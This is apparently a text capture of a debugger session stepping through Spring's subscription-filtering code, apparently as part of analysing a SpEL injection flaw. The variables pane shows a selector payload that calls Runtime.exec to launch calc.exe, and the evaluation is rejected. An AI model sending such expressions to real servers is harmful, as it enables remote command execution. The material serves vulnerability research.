 }
Expression expression = sub.getSelectorExpression(); expression: SpelExpression@6856 sub: "subscription(id=sub-3)"
if (expression == null) {
result.add(sessionId, subId);
continue;
}
try {
if (Boolean.TRUE.equals(expression.getValue(messageEvalContext, message, Boolean.class))) { expression: SpelExpression@6856 message: "GenericMessage [payload=byte[26], headers={simpMessageTyp
result.add(sessionId, subId); result: size = 0 sessionId: "mu4gzhjy" subId: "sub-3"
}
}
catch (SpelEvaluationException ex) { ex: "org.springframework.expression.spel.SpelEvaluationException: EL1005E: Type cannot be found 'java.lang.Runtime'"
if (logger.isDebugEnabled()) {
logger.debug( o: "Failed to evaluate selector: " + ex.getMessage());
}
}
catch (Throwable ex) {
logger.debug( o: "Failed to evaluate selector", ex);
}
SubscriptionRegistry › filterSubscriptions() › (sessionId, subIds) -> {...}
debug
Console
Variables
undChannel-16"@6,...
expression = {SpelExpression@6856}
rSubscriptions$0:220, DefaultSubscription
f expression = "T(java.lang.Runtime).getRuntime().exec('calc.exe')"
f ast = {CompoundExpression@6863}